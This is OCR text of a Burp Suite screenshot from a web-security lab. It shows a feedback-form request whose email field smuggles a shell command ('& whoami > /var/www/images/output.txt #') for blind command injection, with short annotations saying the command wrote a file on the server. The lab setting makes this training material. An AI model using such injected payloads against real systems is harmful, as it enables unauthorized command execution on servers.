 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://0a9900f603eadf7dc0e857f600110026.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a9900f603eadf7dc0e857f600110026.web-security-ac
ademy.net
3 Cookie: session=RfGr3mELlo2RuLpwJseBFpb03Aqz2VE7
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 137
10 Origin:
https://0a9900f603eadf7dc0e857f600110026.web-sec
urity-academy.net
11 Referer:
https://0a9900f603eadf7dc0e857f600110026.web-sec
urity-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 csrf=OuVEYN1UB1g7ZFurNppDCpFUfdH9spPs&name=test&
email=
test%40gmail.com%26+whoami+>+/var/www/images/out
put.txt+#&subject=test&message=test
In Email parameter it is vulnerable to blind
command injection. Command is & whoami
> /var/www/images/output.txt #
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}
By injecting this command we have created a file
called output.txt file in images directory
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (5)
Request Cookies (1)
Request Headers (15)
Response Headers (3)
Activate Windows
Go to Settings to activate Window
? Search... 0 matches
? Search... 0 matches
Done
106 bytes | 425 millis